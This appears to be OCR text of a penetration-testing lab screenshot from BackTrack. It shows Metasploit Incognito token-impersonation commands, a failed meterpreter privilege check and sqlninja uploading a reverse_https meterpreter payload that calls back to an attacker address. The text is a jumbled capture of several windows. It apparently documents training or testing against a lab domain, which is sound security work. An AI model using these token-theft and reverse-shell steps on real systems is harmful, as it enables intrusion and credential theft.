 Home TESTXP BT4 Win2k3 SQL Server Win2k3_DC XP_OnDomain pfsense
root@bt: /pentest/exploits/framework3 - Terminator
root@bt: /pentest/exploits/framework3
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
[-] stdapi_sys_config_getprivs: Operation failed: 5
meterpreter > s
root@bt: ~/sqlninja-0.2.5
Payload: windows/meterpreter/reverse_https
Length: 370
Options: exitfunc=process,lport=443,lhost=192.168.92.135
[+] Payload (met26417.exe) created. Now uploading it
[+] Uploading /tmp/met26417.scr debug script............
3349/3349 lines written
done!
[+] Converting script to executable... might take a while
[+] Checking that met26417.exe has the expected filesize...
[+] Filesize corresponds... :)
[+] Transferring control to msfcli. Have fun!
[*] Please wait while we load the module tree...
[-] Exploit failed: The address is already in use (0.0.0.0:443).
root@bt: sqlninja-0.2.5# [-] Warning... the server responded with HTTP/1.1 500 Internal Ser
ver Error
Check configuration, as things might not be working as expected !
notes - SciTE
File Edit Search View Tools Options Language Buffers Help
contoso.conf notes handler.rc psexec.rc domain.rc
/root/notes
me - 192.168.92.135
192.168.92.127 - contoso.com
i=3 co=1 INS (LF)
root@bt: /pentest/exploits/framew notes - SciTE Contoso.com - Konqueror 1 2 00:08